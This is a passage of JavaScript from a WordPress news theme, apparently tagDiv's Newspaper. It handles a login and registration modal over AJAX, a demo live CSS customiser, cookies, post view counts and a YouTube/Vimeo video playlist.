        td_modala_write_err_div(td_email_user_pass_incorrect);
    }
}

/**
 * handle all request made from register tab
 */
function handle_register_for_modal_window() {
    var register_email = jQuery('#register_email').val();
    var register_user = jQuery('#register_user').val();

    if(td_mod_pattern_email.test(register_email) && register_user){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax
        td_modala_call_ajax('td_mod_register', register_email, register_user, '');
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_user_incorrect);
    }
}

/**
 * handle all request made from forgot password tab
 */
function handle_forgot_password_for_modal_window() {
    var forgot_email = jQuery('#forgot_email').val();

    if(td_mod_pattern_email.test(forgot_email)){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax
        td_modala_call_ajax('td_mod_remember_pass', forgot_email, '', '');
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_incorrect);
    }
}

/**
 * swhich the div's acordingly to the user action (Log In, Register, Remember Password)
 *
 * ids_array : array of ids that have to be showed or hidden
 */
function show_hide_content_modala(ids_array) {
    var length = ids_array.length;

    for (var i = 0; i < length; i++) {
        var element_id = ids_array[i][0];
        var element_visibility = ids_array[i][1];

        if (element_visibility == 1) {
            jQuery(element_id).removeClass('td-dispaly-none').addClass('td-dispaly-block');
        } else {
            jQuery(element_id).removeClass('td-dispaly-block').addClass('td-dispaly-none');
        }
    }
}


/**
 * swhich the tab's acordingly to the user action (Log In, Register, Remember Password)
 *
 * ids_array : array of ids that have to be focus on or unfocus
 */
function modala_swich_tabs(ids_array) {
    var length = ids_array.length;

    for (var i = 0; i < length; i++) {
        var element_id = ids_array[i][0];
        var element_visibility = ids_array[i][1];

        if (element_visibility == 1) {
            jQuery(element_id).addClass('td_login_tab_focus');
        } else {
            jQuery(element_id).removeClass('td_login_tab_focus');
        }
    }
}


/**
 * adds or remove a class from an html object
 *
 * param : array with object identifier (id - # or class - .)
 * ex: ['.class_indetifier', 1, 'class_to_add'] or ['.class_indetifier', 0, 'class_to_remove']
 */
function modala_add_remove_class(param) {

    //add class
    if (param[1] == 1) {
        jQuery(param[0]).addClass(param[2]);

        //remove class
    } else {
        jQuery(param[0]).removeClass(param[2]);
    }
}


/**
 * empty the error div
 */
function td_modala_empty_err_div() {
    jQuery('.td_display_err').html('');
    jQuery('.td_display_err').hide();
}


/**
 * write text to error div
 */
function td_modala_write_err_div(message) {
    jQuery('.td_display_err').html(message);
}

/**
 * empty all fields in modal window
 */
function td_modala_empty_all_fields() {
    //login fields
    jQuery('#login_email').val('');
    jQuery('#login_pass').val('');

    //register fields
    jQuery('#register_email').val('');
    jQuery('#register_user').val('');

    //forgot pass
    jQuery('#forgot_email').val('');
}


/**
 * call to server from modal window
 *
 * @param $action : what action (log in, register, forgot email)
 * @param $email  : the email beening sent
 * @param $user   : the user name beening sent
 */
function td_modala_call_ajax(sent_action, sent_email, sent_user, sent_pass) {
    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: sent_action,
            email: sent_email,
            user: sent_user,
            pass: sent_pass
        },
        success: function(data, textStatus, XMLHttpRequest){
            var td_data_object = jQuery.parseJSON(data); //get the data object

            //check the response from server
            switch(td_data_object[0]) {
                case 'login':
                    if(td_data_object[1] == 1) {
                        location.reload(true);
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, 'td_display_msg_ok']);
                        jQuery('.td_display_err').show();
                        td_modala_write_err_div(td_data_object[2]);
                    }
                    break;

                case 'register':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;

                case 'remember_pass':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;

            }


        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

/*  ----------------------------------------------------------------------------
 tagDiv live css compiler ( 2013 )
 - this script is used on our demo site to customize the theme live
 - not used on production sites
 */


var td_style_buffer =
    '<style> /* @theme_color */ .category .entry-content, .tag .entry-content, .td_quote_box { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: @theme_color; } .block-title a, .block-title span, .td-tags a:hover, .td-scroll-up-visible, .td-scroll-up, .sf-menu ul .current-menu-item > a, .sf-menu ul a:hover, .sf-menu ul .sfHover > a, .td-rating-bar-wrap div, .iosSlider .slide-meta-cat, .sf-menu ul .current-menu-ancestor > a, .td-404-sub-sub-title a, .widget_tag_cloud .tagcloud a:hover, .td-mobile-close a, ul.td-category a, .td_social .td_social_type .td_social_button a, .dropcap { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color; } .block-title, .sf-menu li a:hover, .sf-menu .sfHover a, .sf-menu .current-menu-ancestor a, .header-search-wrap .dropdown-menu, .sf-menu > .current-menu-item > a, .ui-tabs-nav { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: @theme_color; } .author-box-wrap .td-author-name a, blockquote p, .page-nav a:hover, .widget_pages .current_page_item a, .widget_calendar td a, .widget_categories .current-cat > a, .widget_pages .current_page_parent > a, .td_pull_quote p { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @theme_color; } .page-nav .current { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color; border-color: @theme_color; } .wpb_btn-inverse, .ui-tabs-nav .ui-tabs-active a, .post .wpb_btn-danger, .form-submit input, .wpcf7-submit { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color !important; } .header-search-wrap .dropdown-menu:before { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: transparent transparent @theme_color; } .td-mobile-content .current-menu-item > a, .td-mobile-content a:hover { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @theme_color !important; } /* @slider_text */ .td-sbig-title-wrap .td-sbig-title, .td-slide-item-sec .td-sbig-title-wrap { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @slider_text; } /* @select_color */ ::-moz-selection { background: @select_color; color: #fff; } ::selection { background: @select_color; color: #fff; } /* @link_color */ a, .widget_recent_comments .recentcomments .url { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @link_color; } .cur-sub-cat { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color:@link_color !important; } /* @link_hover_color */ a:hover, .widget_recent_comments .recentcomments .url:hover { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @link_hover_color; } </style>';


var td_bg_boxed_imgs = [
    'http://demo.tagdiv.com/newspaper/bg_images/1.jpg',
    'http://demo.tagdiv.com/newspaper/bg_images/2.jpg',
    'http://demo.tagdiv.com/newspaper/bg_images/3.jpg'
];


var td_current_panel_stat = td_read_cookie('td_show_panel');
if (td_current_panel_stat == 'show' || td_current_panel_stat == null) {
    jQuery('.td-theme-settings-small').addClass('td-theme-settings-no-transition');
    jQuery('.td-theme-settings-small').removeClass('td-theme-settings-small');
}




/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    //hide panel
    jQuery("#td-theme-set-hide").click(function(event){
        event.preventDefault();
        event.stopPropagation();
        //hide
        td_create_cookie('td_show_panel', 'hide', 1);
        jQuery('#td-theme-settings').removeClass('td-theme-settings-no-transition');
        jQuery('#td-theme-settings').addClass('td-theme-settings-small');


        jQuery('.td-set-theme-style-link').removeClass('fadeInLeft');

    });





    //show panel
    jQuery("#td-theme-settings").click(function(){
        if (jQuery(this).hasClass('td-theme-settings-small')) {

            jQuery('.td-set-theme-style-link').addClass('animated_xlong fadeInLeft');

            //show full
            td_create_cookie('td_show_panel', 'show', 1);
            jQuery('.td-theme-settings-small').removeClass('td-theme-settings-small');
        }
    });





}); //end on load






/*  ----------------------------------------------------------------------------
    Support functions
 */
//add trim for ie8
if (!String.prototype.trim) {
    String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g, '');};
}


function td_create_cookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    } else var expires = "";
    document.cookie = escape(name) + "=" + escape(value) + expires + "; path=/";

}

function td_read_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
    return null;
}






/*  ----------------------------------------------------------------------------
    live css compiler @tagDiv 2013
 */

//the settings object
function td_customizer_setting () {
    this.name = '';
    this.value = '';
}

//the sections object
function td_customizer_css_section() {
    this.name = '';
    this.raw_css = '';
    this.compiled_css = '';
}

//css parser class
function td_custom_css_parser(raw_css) {
    this.raw_css = raw_css;
    this.settings = [];
    this.css_sections = [];
    this.style_element_id = '';
    this.compiled_css = ''; //compiled css
}

//load the settings
td_custom_css_parser.prototype.load_setting_raw = function(name, value){
    if (this.get_css_section(name) === false) {
        var new_setting = new td_customizer_setting();
        new_setting.name = name;
        new_setting.value = value;
        this.settings.push(new_setting);
    } else {
        this.update_setting_value(name, value);
    }
};

//split the css in sections
td_custom_css_parser.prototype.split_into_sections = function(){
    //remove style wrapping
    this.raw_css = this.raw_css.replace(/<style>/gi,'');
    this.raw_css = this.raw_css.replace(/<\/style>/gi,'');

    this.raw_css = this.raw_css.trim();

    //explode the sections
    var css_splits = this.raw_css.split('/*');

    var containing_class = this;
    jQuery.each(css_splits, function(index, css_split) {
        var css_split_parts = css_split.split('*/');
        if (typeof css_split_parts[0] !== "undefined" && typeof css_split_parts[1] !== "undefined") {
            var new_css_section = new td_customizer_css_section();
            new_css_section.name = css_split_parts[0].trim();
            new_css_section.raw_css = css_split_parts[1].trim();
            containing_class.css_sections.push(new_css_section);
        }
    });
};


//get setting value
td_custom_css_parser.prototype.get_setting_value = function(name){
    var tmpReturn = false;
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            tmpReturn = setting.value;
            return false; //brake jquery each
        }
    });
    return tmpReturn;
};

//get setting value
td_custom_css_parser.prototype.update_setting_value = function(name, value){
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            setting.value = value;
            return false; //brake jquery each
        }
    });
};


//get css section
td_custom_css_parser.prototype.get_css_section = function(name){
    var tmpReturn = false;
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            tmpReturn = setting.value;
            return false; //brake jquery each
        }
    });
    return tmpReturn;
};

//compile each section
td_custom_css_parser.prototype.compile_sections = function(){
    if (typeof this.css_sections !== "undefined" && typeof this.settings !== "undefined") {
        var containing_class = this;
        //console.log('start');

        jQuery.each(this.css_sections, function(index, section) {
            jQuery.each(containing_class.settings, function(index, setting) {
                section.raw_css = str_replace("@" + setting.name, setting.value, section.raw_css);
            });
        });
    }
};

//compile the css
td_custom_css_parser.prototype.compile_css = function(){

    this.split_into_sections();
    this.compile_sections();

    var buffy = '';
    var containing_class = this;

    jQuery.each(this.css_sections, function(index, section) {
        if (section.raw_css !== '' && containing_class.get_setting_value(str_replace("@", '', section.name)) !== false) {
            buffy = buffy + section.raw_css;
        }
    });

    this.compiled_css = buffy;
    //alert(buffy);
};


//inject css
td_custom_css_parser.prototype.inject_css = function(){


    var td_style = document.createElement('style');
    td_style.type = 'text/css';
    td_style.innerHTML = this.compiled_css;
    td_style.setAttribute("id", "td_style_inject");
    if (this.style_element_id === '') {
        //new element


        jQuery('body').append(td_style);
        this.style_element_id = 'td_style_inject';
    } else {
        //update old
        jQuery('#td_style_inject').replaceWith(td_style);
    }
};







/*
var td_custom_css_parser = new td_custom_css_parser(td_style_buffer);
td_custom_css_parser.load_setting_raw('header_color', 'red');
td_custom_css_parser.load_setting_raw('header_line_color', 'blue');


td_custom_css_parser.load_setting_raw('link_color', 'pink');

//td_custom_css_parser.compile_css();
//td_custom_css_parser.inject_css();


td_custom_css_parser.load_setting_raw('header_color', 'white');
td_custom_css_parser.load_setting_raw('header_line_color', 'gray');
*/
//td_custom_css_parser.compile_css();
//td_custom_css_parser.inject_css();



//alert(td_custom_css_parser.get_setting_value('link_color'));


//console.log(td_custom_css_parser.settings);
//console.log(td_custom_css_parser.css_sections);


//td_custom_css_parser.load_setting_raw('test');



var pad = function(num, totalChars) {
    var pad = '0';
    num = num + '';
    while (num.length < totalChars) {
        num = pad + num;
    }
    return num;
};

// Ratio is between 0 and 1
var changeColor = function(color, ratio, darker) {
    // Trim trailing/leading whitespace
    color = color.replace(/^\s*|\s*$/, '');

    // Expand three-digit hex
    color = color.replace(
        /^#?([a-f0-9])([a-f0-9])([a-f0-9])$/i,
        '#$1$1$2$2$3$3'
    );

    // Calculate ratio
    var difference = Math.round(ratio * 256) * (darker ? -1 : 1),
    // Determine if input is RGB(A)
        rgb = color.match(new RegExp('^rgba?\\(\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '\\s*,\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '\\s*,\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '(?:\\s*,\\s*' +
            '(0|1|0?\\.\\d+))?' +
            '\\s*\\)$'
            , 'i')),
        alpha = !!rgb && rgb[4] != null ? rgb[4] : null,

    // Convert hex to decimal
        decimal = !!rgb? [rgb[1], rgb[2], rgb[3]] : color.replace(
            /^#?([a-f0-9][a-f0-9])([a-f0-9][a-f0-9])([a-f0-9][a-f0-9])/i,
            function() {
                return parseInt(arguments[1], 16) + ',' +
                    parseInt(arguments[2], 16) + ',' +
                    parseInt(arguments[3], 16);
            }
        ).split(/,/),
        returnValue;

    // Return RGB(A)
    return !!rgb ?
        'rgb' + (alpha !== null ? 'a' : '') + '(' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[0], 10) + difference, darker ? 0 : 255
            ) + ', ' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[1], 10) + difference, darker ? 0 : 255
            ) + ', ' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[2], 10) + difference, darker ? 0 : 255
            ) +
            (alpha !== null ? ', ' + alpha : '') +
            ')' :
        // Return hex
        [
            '#',
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[0], 10) + difference, darker ? 0 : 255
            ).toString(16), 2),
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[1], 10) + difference, darker ? 0 : 255
            ).toString(16), 2),
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[2], 10) + difference, darker ? 0 : 255
            ).toString(16), 2)
        ].join('');
};
var lighterColor = function(color, ratio) {
    return changeColor(color, ratio, false);
};
var darkerColor = function(color, ratio) {
    return changeColor(color, ratio, true);
};









function td_convert_hex(hex,opacity){
    var hex = hex.replace('#','');
    var r = parseInt(hex.substring(0,2), 16);
    var g = parseInt(hex.substring(2,4), 16);
    var b = parseInt(hex.substring(4,6), 16);

    var result = 'rgba('+r+','+g+','+b+','+opacity/100+')';
    return result;
}

function str_replace (search, replace, subject, count) {
    // http://kevin.vanzonneveld.net
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: Gabriel Paderni
    // +   improved by: Philip Peterson
    // +   improved by: Simon Willison (http://simonwillison.net)
    // +    revised by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +   bugfixed by: Anton Ongson
    // +      input by: Onno Marsman
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +    tweaked by: Onno Marsman
    // +      input by: Brett Zamir (http://brett-zamir.me)
    // +   bugfixed by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   input by: Oleg Eremeev
    // +   improved by: Brett Zamir (http://brett-zamir.me)
    // +   bugfixed by: Oleg Eremeev
    // %          note 1: The count parameter must be passed as a string in order
    // %          note 1:  to find a global variable in which the result will be given
    // *     example 1: str_replace(' ', '.', 'Kevin van Zonneveld');
    // *     returns 1: 'Kevin.van.Zonneveld'
    // *     example 2: str_replace(['{name}', 'l'], ['hello', 'm'], '{name}, lars');
    // *     returns 2: 'hemmo, mars'
    var i = 0,
        j = 0,
        temp = '',
        repl = '',
        sl = 0,
        fl = 0,
        f = [].concat(search),
        r = [].concat(replace),
        s = subject,
        ra = Object.prototype.toString.call(r) === '[object Array]',
        sa = Object.prototype.toString.call(s) === '[object Array]';
    s = [].concat(s);
    if (count) {
        this.window[count] = 0;
    }

    for (i = 0, sl = s.length; i < sl; i++) {
        if (s[i] === '') {
            continue;
        }
        for (j = 0, fl = f.length; j < fl; j++) {
            temp = s[i] + '';
            repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
            s[i] = (temp).split(f[j]).join(repl);
            if (count && s[i] !== temp) {
                this.window[count] += (temp.length - s[i].length) / f[j].length;
            }
        }
    }
    return sa ? s : s[0];
}

'use strict';
/**
 * updates the view counter thru ajax
 */
var td_ajax_count = {

    td_get_views_counts_ajax : function td_get_views_counts_ajax (page_type, array_ids) {

        //what function to call based on page type
        var page_type_action = 'td_ajax_get_views';//page_type = page
        if(page_type == "post") {
            page_type_action = 'td_ajax_update_views';
        }

        jQuery.ajax({
            type: 'POST',
            url: td_ajax_url,
            cache:true,

            data: {
                action: page_type_action,
                td_post_ids: array_ids
            },
            success: function(data, textStatus, XMLHttpRequest){
                var td_ajax_post_counts = jQuery.parseJSON(data);//get the return dara

                //check the return var to be object
                if (td_ajax_post_counts instanceof Object) {
                    //alert('value is Object!');

                    //itinerate thru the object
                    jQuery.each(td_ajax_post_counts, function(id_post, value) {
                        //alert(id_post + ": " + value);

                        //this is the count placeholder in witch we write the post count
                        var current_post_count = ".td-nr-views-" + id_post;

                        jQuery(current_post_count).html(value);
                        //console.log(current_post_count + ': ' + value);
                    });
                }
            },
            error: function(MLHttpRequest, textStatus, errorThrown){
                //console.log(errorThrown);
            }
        });

    }
};

 /*
    td_video_playlist.js
    v1.1
 */

"use strict";
// jQuery(window).load(function() {//
jQuery().ready(function() {

    //click on a youtube movie
    jQuery('.td_click_video_youtube').click(function(){

        //this flag is check to see if to start the movie
        td_youtube_player.td_playlist_video_autoplay_youtube = 1;

        //add pause to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');

        //create  and play the clicked video
        var td_youtube_video = jQuery(this).attr("id").substring(3);
        if(td_youtube_video != '') {
            td_youtube_player.playVideo(td_youtube_video);
        }
    });



    //click on youtube play control
    jQuery('.td_youtube_control').click(function(){

        //click to play
        if(jQuery(this).hasClass('td-sp-video-play')){
            //this is to enable video playing
            td_youtube_player.td_playlist_video_autoplay_youtube = 1;

            //play the video
            td_youtube_player.td_playlist_youtube_play_video();

        } else {

            //put pause to the player
            td_youtube_player.td_playlist_youtube_pause_video();
        }
    });



    //check for youtube wrapper and add api code to create the player
    if(jQuery('.td_wrapper_playlist_player_youtube').length > 0) {

        if(jQuery('.td_wrapper_playlist_player_youtube').data("autoplay") == "1") {
            td_youtube_player.td_playlist_video_autoplay_youtube = 1;
        }

        var first_video = jQuery('.td_wrapper_playlist_player_youtube').data('first-video');

        if(first_video != '') {
            td_youtube_player.td_playlist_id_youtube_video_running = first_video;

            td_youtube_player.playVideo(first_video);
        }
    }



    //check autoplay vimeo
    if(jQuery('.td_wrapper_playlist_player_vimeo').data("autoplay") == "1") {
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;
    }

    //click on a vimeo
    jQuery('.td_click_video_vimeo').click(function(){

        //this flag is check to see if to start the movie
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

        //add pause to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //create  and play the clicked video
        td_vimeo_playlist_obj.create_player(jQuery(this).attr("id").substring(3));
    });





    //check for vimeo wrapper and add api code to create the player
    if(jQuery('.td_wrapper_playlist_player_vimeo').length > 0) {

        //add play to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //create the iframe with the video
        td_vimeo_playlist_obj.create_player(jQuery('.td_wrapper_playlist_player_vimeo').data("first-video"));
    }




    //click on youtube play control
    jQuery('.td_vimeo_control').click(function(){

        //click to play
        if(jQuery(this).hasClass('td-sp-video-play')){
            //this is to enable video playing
            td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

            //play the video
            td_vimeo_playlist_obj.td_playlisty_player_vimeo.api("play");

        } else {

            //put pause to the player
            td_vimeo_playlist_obj.td_playlisty_player_vimeo.api("pause");
        }
    });

});


var td_youtube_player = {
    td_yt_player: '',

    td_player_container: 'player_youtube',

    td_playlist_video_autoplay_youtube: 0,

    td_playlist_id_youtube_video_running: '',


    playVideo: function(videoId) {
     if (typeof(YT) == 'undefined' || typeof(YT.Player) == 'undefined') {
         window.onYouTubePlayerAPIReady = function() {
             td_youtube_player.loadPlayer(td_youtube_player.td_player_container, videoId);
         };
         jQuery.getScript('//www.youtube.com/player_api');
     } else {
         td_youtube_player.loadPlayer(td_youtube_player.td_player_container, videoId);
     }
    },


    loadPlayer: function(container, videoId) {
     //container is here in case we need to add multiple players on page
     td_youtube_player.td_playlist_id_youtube_video_running = videoId;

     var current_video_name = td_youtube_list_ids['td_' + td_youtube_player.td_playlist_id_youtube_video_running]['title'];
     var current_video_time = td_youtube_list_ids['td_' + td_youtube_player.td_playlist_id_youtube_video_running]['time'];

     //remove focus from all videos from playlist
     td_playlist_general_functions.td_video_playlist_remove_focused('.td_click_video_youtube');

     //add focus class on current playing video
     jQuery('#td_' + videoId).addClass('td_video_currently_playing');

     //ading the current video playing title and time to the control area
     jQuery('#td_current_video_play_title_youtube').html(current_video_name);
     jQuery('#td_current_video_play_time_youtube').html(current_video_time);

     td_youtube_player.td_yt_player = '';
     jQuery(".td_wrapper_playlist_player_youtube").html("<div id="+ td_youtube_player.td_player_container +"></div>");

     td_youtube_player.td_yt_player = new YT.Player(container, {//window.myPlayer = new YT.Player(container, {
         playerVars: {
             //modestbranding: 1,
             //rel: 0,
             //showinfo: 0,
             autoplay: td_youtube_player.td_playlist_video_autoplay_youtube
         },
         height: '100%',
         width: '100%',
         videoId: videoId,
         events: {
             'onReady': td_youtube_player.onPlayerReady,
             'onStateChange': td_youtube_player.onPlayerStateChange
         }
     });
    },


    onPlayerStateChange: function onPlayerStateChange(event) {
     if (event.data == YT.PlayerState.PLAYING) {

         //add pause to playlist control
         td_playlist_general_functions.td_playlist_add_pause_control('.td_youtube_control');

     } else if (event.data == YT.PlayerState.ENDED) {
         //video_events_js.on_stop('youtube');

         //add play to playlist control
         td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');

         //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
         td_youtube_player.td_playlist_video_autoplay_youtube = 1;

         //get the next video
         var next_video_id = td_playlist_general_functions.td_playlist_choose_next_video([td_youtube_list_ids, td_youtube_player.td_playlist_id_youtube_video_running]);
         if(next_video_id != '') {
             td_youtube_player.playVideo(next_video_id);
         }

     } else if (YT.PlayerState.PAUSED) {
         //add play to playlist control
         td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');
     }
    },

    td_playlist_youtube_stopVideo: function td_playlist_youtube_stopVideo() {
        td_youtube_player.td_yt_player.stopVideo();
    },

    td_playlist_youtube_play_video: function td_playlist_youtube_play_video() {
        if(td_detect.is_mobile_device) {
            //alert('mobile');
        } else {
            td_youtube_player.td_yt_player.playVideo();
        }
    },

    td_playlist_youtube_pause_video: function td_playlist_youtube_pause_video() {
        td_youtube_player.td_yt_player.pauseVideo();
    }
};





//VIMEO
var td_vimeo_playlist_obj = {

    current_video_playing : '',

    td_playlisty_player_vimeo: '',//a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control

    td_playlist_video_autoplay_vimeo: '',//autoplay

    create_player: function (video_id){
        if(video_id != '') {

            var vimeo_iframe_autoplay = '';

            this.current_video_playing = video_id;

            //remove focus class
            td_playlist_general_functions.td_video_playlist_remove_focused('.td_click_video_vimeo');

            //add focus clas on play movie
            jQuery('#td_' + video_id).addClass('td_video_currently_playing');

            //put movie data to control box
            this.put_movie_data_to_control_box(video_id);

            //check autoplay
            if(this.td_playlist_video_autoplay_vimeo != 0) {
                vimeo_iframe_autoplay = '&autoplay=1';
            }


            jQuery('.td_wrapper_playlist_player_vimeo').html('');
            jQuery('.td_wrapper_playlist_player_vimeo').html('<iframe id="player_vimeo_1" src="//player.vimeo.com/video/' + video_id + '?api=1&player_id=player_vimeo_1' + vimeo_iframe_autoplay + '"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');//width="100%" height="100%"

            this.create_vimeo_object_player(jQuery);
        }

    },

    put_movie_data_to_control_box: function (video_id){
        jQuery('#td_current_video_play_title_vimeo').html(td_vimeo_list_ids['td_' + video_id]['title']);
        jQuery('#td_current_video_play_time_vimeo').html(td_vimeo_list_ids['td_' + video_id]['time']);
    },

    create_vimeo_object_player : function ($) {
        var iframe = '';
        var player = '';

        iframe = $('#player_vimeo_1')[0];
        player = $f(iframe)

        //a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control
        this.td_playlisty_player_vimeo = player;

        // When the player is ready, add listeners for pause, finish, and playProgress
        player.addEvent('ready', function() {
            //status.text('ready');

            player.addEvent('play', td_vimeo_playlist_obj.onPlay);
            player.addEvent('pause', td_vimeo_playlist_obj.onPause);
            player.addEvent('finish', td_vimeo_playlist_obj.onFinish);
            player.addEvent('playProgress', td_vimeo_playlist_obj.onPlayProgress);
        });
    },

    onPlay : function onPlay(id) {
        td_playlist_general_functions.td_playlist_add_pause_control('.td_vimeo_control');

        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;
    },

    onPause : function onPause(id) {
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');
    },

    onFinish : function onFinish(id) {
        //status.text('finished');

        //add play to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

        if(td_detect.is_mobile_device && td_detect.is_android) {
            //alert('is android');
        } else {

            //get the next video
            var next_video_id = td_playlist_general_functions.td_playlist_choose_next_video([td_vimeo_list_ids, td_vimeo_playlist_obj.current_video_playing]);
            if(next_video_id != '') {
                td_vimeo_playlist_obj.create_player(next_video_id);
            }
        }
    },

    onPlayProgress : function onPlayProgress(data, id) {
        //status.text(data.seconds + 's played');
    }
};


//this object holds some functions used by both the youtube and vimeo
var td_playlist_general_functions = {
     td_video_playlist_remove_focused: function td_video_playlist_remove_focused(obj_class) {
         //remove focus class
         jQuery( obj_class).each(function(){
             jQuery(this).removeClass('td_video_currently_playing');
         });
     },


    /*
    parram_array = array [
    video_list,
    current_video_id_playing
    ]
    */
    td_playlist_choose_next_video: function td_playlist_choose_next_video(parram_array){
         //alert('get next');

         var video_list = parram_array[0];
         var current_video_id_playing = 'td_' + parram_array[1];

         //get next video id
         var next_video_id = '';
         var found_current = '';
         for(var video in video_list){
             if(found_current == 'found') {
                 next_video_id = video;
                 found_current = '';
                 break;//found , now exit
             }
             if(video == current_video_id_playing) {
                 found_current = 'found';
             }
         }

         //play the next video
         if(next_video_id != '') {

             //remove 'td_' from the beginning of the string if necessary
             if(next_video_id.substring(0, 3) == 'td_') {
                 next_video_id = next_video_id.substring(3);
             }

             return next_video_id;
         }

         return '';
    },



    //add pause button playlist control
    td_playlist_add_pause_control: function td_playlist_add_pause_control(wrapper_class){
        jQuery(wrapper_class).removeClass('td-sp-video-play').addClass('td-sp-video-pause');
    },

    //add play button playlist control
    td_playlist_add_play_control: function td_playlist_add_play_control(wrapper_class){
        jQuery(wrapper_class).removeClass('td-sp-video-pause').addClass('td-sp-video-play');
    }
 }

/**
 * Infinite loader v1.0 by Radu O. / tagDiv
 */
"use strict";

/**
 * - register and keep track of dom elements
 * - calculate position from the top of each element
